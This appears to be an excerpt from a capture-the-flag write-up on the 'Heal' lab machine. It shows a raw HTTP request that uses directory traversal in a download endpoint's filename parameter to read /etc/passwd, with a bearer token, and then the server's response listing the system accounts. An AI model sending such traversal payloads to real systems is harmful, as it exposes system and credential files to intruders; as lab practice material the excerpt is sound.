 GET /download?filename=../../../../../../etc/passwd HTTP/1.1
Host: api.heal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
Accept: application/json, text/plain, */*
Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
Origin: http://heal.htb
Referer: http://heal.htb/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
19 x-request-id: b6b2a8df-eed2-478a-8da9-df8321fd9398
20 x-runtime: 0.002319
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
43 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
44 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
45 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
46 pollinate:x:105:1::/var/cache/pollinate:/bin/false
47 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
48 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
49 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
50 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
51 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
52 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
53 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
54 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
55 ralph:x:1000:1000:ralph:/home/ralph:/bin/bash
56 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
57 avahi:x:114:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
58 geoclue:x:115:121::/var/lib/geoclue:/usr/sbin/nologin
59 postgres:x:116:123:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
60 _laurel:x:998:998::/var/log/laurel:/bin/false
61 ron:x:1001:1001:,,,:/home/ron:/bin/bash
62